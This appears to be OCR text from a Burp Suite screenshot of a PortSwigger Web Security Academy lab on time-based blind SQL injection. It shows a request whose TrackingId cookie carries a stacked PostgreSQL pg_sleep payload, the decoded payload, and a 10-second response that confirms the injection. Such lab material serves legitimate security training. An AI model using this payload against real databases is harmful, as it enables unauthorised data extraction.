 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a2d00bf04d47a6bc03d44f700ac00bd.web-security-academy.net
3 Cookie: TrackingId=iTROObpLnw8v2f2B'+%3b+SELECT+CASE+WHEN+(1%3d1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session
=ekTLf8z5YYcSbEgJiwNOEKnTE45DQ1W3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.61
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 13038
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&
#32;&#119;&#105;&#116;&#104;&#32;&#116;&#105;&#109;&#101;&#32;&#100;&#101;&#108;&#97;&#121;&#115;
Search...
0 matches
Done
INSPECTOR
Selection (71)
SELECTED TEXT
'+%3b+SELECT+CASE+WHEN+(1%3d1)+THEN+pg
_sleep(10)+ELSE+pg_sleep(0)+END--
DECODED FROM: URL encoding
' ; SELECT CASE WHEN (1=1) THEN pg_sle
ep(10) ELSE pg_sleep(0) END--
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (17)
Response Headers (3)
It took 10 seconds
to get a response back
13,139 bytes | 10,175 millis